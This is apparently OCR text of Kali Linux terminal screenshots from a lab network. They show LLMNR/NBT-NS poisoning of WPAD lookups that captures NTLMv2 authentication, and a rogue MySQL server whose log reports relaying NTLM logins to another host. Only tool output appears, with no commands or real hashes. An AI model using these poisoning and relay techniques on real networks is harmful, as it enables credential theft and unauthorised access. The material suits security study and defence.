 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.153.139 for name WPAD (service: Wor
kstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.153.139 for name WPAD (service: Wor
kstation/Redirector)
[SMBv2] NTLMv2-SSP Client : 192.168.153.1
[SMBv2] NTLMv2-SSP Username : .
[SMBv2] NTLMv2-SSP Hash :
[*] Skipping previously captured hash for .
[*] Skipping previously captured hash for .
[*] Skipping previously captured hash for .
[*] [LLMNR] Poisoned answer sent to 192.168.153.139 for name WIN-57NQTUL4GMB
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
192.168.153.0/24 > 192.168.153.132 » [13:14:59] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:14:59] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:14:59] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:15:00] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [war] mysql.server error while reading client message: read tc
92.168.153.1:57049: read: connection reset by peer
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:21:57] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:22:13] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:24:02] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:24:02] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:24:02] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server connection from 192.168.153.1
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server login request username: root
192.168.153.0/24 > 192.168.153.132 » [13:24:03] [sys.log] [inf] mysql.server NTLM from '192.168.153.1' relayed to \\192.
192.168.153.0/24 > 192.168.153.132 »
零队